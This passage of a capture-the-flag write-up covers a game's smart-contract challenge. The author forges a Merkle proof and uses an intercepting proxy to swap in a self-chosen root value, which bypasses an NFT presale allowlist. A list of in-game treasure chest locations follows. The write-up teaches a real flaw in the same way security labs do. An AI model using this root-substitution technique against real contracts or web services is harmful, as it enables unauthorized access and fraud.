
Now, I'm also new to smart contracts but we have a hint that should be relevant for this:
````
Find a transaction in the blockchain where someone sent or received KringleCoin! The Solidity Source File is listed as KringleCoin.sol. Tom's Talk might be helpful!
````
I wonder, if the buying process is similar to the hat buying process, could we use information from a previous transaction to create a new legitimate transaction?
Reading through the content on the Bored Sporc web page is getting me hyped to get one of these "dope" sporc NFTs.
It's said that these are currently in presale and only approved members can purchase one (maybe we can get the data it uses to validate approved memebers from the blockchain?). Clicking on the buy link takes us to a new page:

So some takeways from the text here:
- Only pre-approved wallets can buy.
- We have a way to validate if a wallet is pre-approved.
- Merkle Tree (Relevant?).
- A string of prooof values is needed. This was given out when sporcs were told that they were on the pre-approved list.
- The proof value string is hex.
- The NFT costs 100KC.
- The wallet address to buy from is 0xe8fC6f6a76BE243122E3d01A1c544F87f1264d3a.
There is a gallery page that shows some sporc NFTs. This is interesting, not just becuase of the "dope" sporc NFTs, but becuase it lists the owner of each NFT. The owner shown here could be the wallet address? If this is the case then it means that we have a list of pre-approved wallets! We just need the proof value then...

Owners list:
````
0xa1861E96DeF10987E1793c8f77E811032069f8E9
0xb9aA688bB7A1B085f307bf9a11790BFD24C5D5C2
0xc249927fb81bde4eA7B9Dc9e4c9E6F503F147fe2
0x8153e0E5cabC22545A1fe4d0149C2Fdc486A8ad8
0x7F7cAA97b73fD38d6740e59C159428509eE00082
0x214Fee463D58D21954e75bdD93c386414e71A985
````
At this point I wonder if we can retrieve the proof value string from the blockchain through the explorer. We have a list of potential wallet codes and we know exactly how much would have been transferred in each transaction (100KC).
Messing with the pre-sale page gives us some interesting information:

So the listed owners ARE wallet addresses, but we can't use these addresses as they have already bought an NFT. But this is ok. Maybe we can still use the wallet information to retrieve the proof for each of those wallets and determine how they were generated? Gojing by the message shown in the page I also wonder if the proof is actually verified before it tells us that the wallet is approved.
There must be some way that we can use the information we have to gain more information.
I decided to pop back to the first block in the blockchain to see what it was or if there was any interesting information, and there i something here that's related to the hint. The hint mentioned the Solidity Source File, and we can see that here. But we can also see that in most of the other blocks...
But the second block has something else. The second block has the source for BSRS_nft.sol. This may contain something of interest to us.
This code seems to contain functions that are relevant to the sporc NFTs. Particularily this:
````
function presale_mint(address to, bytes32 _root, bytes32[] memory _proof) public virtual {
bool _preSaleIsActive = preSaleIsActive;
require(_preSaleIsActive, "Presale is not currently active.");
bytes32 leaf = keccak256(abi.encodePacked(to));
require(verify(leaf, _root, _proof), "You are not on our pre-sale allow list!");
_mint(to, _tokenIdTracker.current());
_tokenIdTracker.increment();
}
````
and
````
function verify(bytes32 leaf, bytes32 _root, bytes32[] memory proof) public view returns (bool) {
bytes32 computedHash = leaf;
for (uint i = 0; i < proof.length; i++) {
bytes32 proofElement = proof[i];
if (computedHash <= proofElement) {
computedHash = keccak256(abi.encodePacked(computedHash, proofElement));
} else {
computedHash = keccak256(abi.encodePacked(proofElement, computedHash));
}
}
return computedHash == _root;
}
````
It looks like the proof is generated from the leaf (originally the "to" address), and the given wallet code.
So we may be able to generate a valid proof for our wallet. The "to" address should be the address of the smart contract (?)
The address of the BSRS_nft smart contract is:
0x36A3d1182Cf6C15D93E47EF3E27272BFA0E8612A
So we have the proof creation algorithm, the value of the "leaf" variable (the "to" address), and the value of the "_root" variable (our wallet).
Looking back ant the hints we actually have something very relevant.
Merkle Tree Arboriculture
From: Hidden Chest - NPSL (Outside Elfen Ring)
Terminal: Bored Sporc Rowboat Society
You're going to need a Merkle Tree of your own. Math is hard. Professor Petabyte can help you out.
https://decentralizedthoughts.github.io/2020-12-22-what-is-a-merkle-tree/
https://www.youtube.com/watch?v=Qt_RWBq63S8
This looks like it might be useful:
https://lab.miguelmota.com/merkletreejs/example/
After playing around with this I noticed that the root value is actually sent in the payload we send to the web server. Meaning that we can actually create a small merkle tree using the values that we have, modify the root sent to the server and we should be able to get around this check!

I used the website above to generate the Merkle tree.
````
Leaves:
[
"0xe8fC6f6a76BE243122E3d01A1c544F87f1264d3a",
"0xEeBDb2347fD88aA857B50aBC100789959bF90a1d"
]
Calculate a root of:
0x0c084f3eb0b281bc120cc033c63cbca3f88d6933a07210e33c842c0b4512b03f
````
````
Leaf Value: 0xEeBDb2347fD88aA857B50aBC100789959bF90a1d (hashed 0xc742b81f3519a29b9298defae3b6f4de2eade8c7cc339e0bfcd06d7f584e8e5e)
Proof: 0x0f1859b20c631beeedaae52fee2404ce14f333209d62f94d3034b298fd91a860
Root: 0x0c084f3eb0b281bc120cc033c63cbca3f88d6933a07210e33c842c0b4512b03f
````
I used OWASP ZAP to intercept the client-to-server comms.
and it worked!

...and if we try with the "validate" box uncheck...!

Oh crap yeah we actually need to pay for it!
... and after we actually send the funds we get...

````
Success! You are now the proud owner of BSRS Token #000366. You can find more information at https://boredsporcrowboatsociety.com/TOKENS/BSRS366, or check it out in the gallery!
Transaction: 0xfb10e76fac02afbd74540f192fb72555ebe99024e8f1258d4298108594b4ecbb, Block: 87595
Remember: Just like we planned, tell everyone you know to BUY A BoredSporc.
When general sales start, and the humans start buying them up, the prices will skyrocket, and we all sell at once!
The market will tank, but we'll all be rich!!!
````
and here is our lovely sporc (plz no steal):

and with that, Christmas is saved!

## Christmas is saved
Grinchum meets us on the upper floor of the Burning Ring of Fire room. He asks us to meet him by "the human castle". Maybe the castle is open again?
Oh why yes it is!

and this completes the narritive:

All done!
# Chests
Back in 2016 you could find coins around the place. I love these treasure hunts. The following are the chests I found and the contents of the chests. I don't know if the number of coins is the same for everyone.
- Ladders: - A chest containing 27 KringleCoins and a hint for the "Blockchain Divination Objective" can be found at ladders decending to the Tolkien Ring area. To access this chest you need to move left into the wall as you decend the ladder to the right of the visible chest. A short maze needs to be traversed to get to the chest.
- Hall of Talks: A chest containing 13 KringleCoins and a hint for the "Blockchain Divination Objective" can be found at the leftmost side of the KringleCon Hall of Talks area.
- Upon exiting the Elfen Ring area, you can move downward using a rope that leads to the level of the Web Ring. About 75% of the way up you can move to the left and gain access to a chest. This contains 25 coins and a hint for the smart contract objective.
- In the Cloud Ring area - go to the bottom of the leftmost ladder. You can continue left through the wall and then up to another chest to get to a chest containing 10 KringleCoins.
- Outside The Burning Ring Of Fire - at the bottom of the ladder you can walk into the wall on your right. This maze is strange. In the chest you'll find 20 KringleCoins and a Speicial Hat!